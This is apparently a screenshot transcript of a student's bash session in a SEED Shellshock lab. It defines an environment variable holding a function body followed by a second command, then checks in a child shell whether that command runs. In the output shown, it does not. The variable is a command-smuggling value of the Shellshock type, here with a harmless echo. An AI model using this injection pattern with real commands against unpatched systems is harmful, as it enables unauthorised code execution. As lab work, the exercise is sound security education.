 99% Sat Oct 26 7:11:25 PM Bharath Karumudi
SEED (After Lab2) [Running]
/bin/bash En 7:11 PM
/bin/bash 91x27
[10/26/19]seed@VM:~$ cd Documents/Lab4/ShellShock/
[10/26/19]seed@VM:~/.../ShellShock$ foo='() { echo "Sample Message"; }; echo "extra";'
[10/26/19]seed@VM:~/.../ShellShock$ echo $foo
() { echo "Sample Message"; }; echo "extra";
[10/26/19]seed@VM:~/.../ShellShock$ export foo
[10/26/19]seed@VM:~/.../ShellShock$ /bin/bash
[10/26/19]seed@VM:~/.../ShellShock$ echo $foo
() { echo "Sample Message"; }; echo "extra";
[10/26/19]seed@VM:~/.../ShellShock$ declare -f foo
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$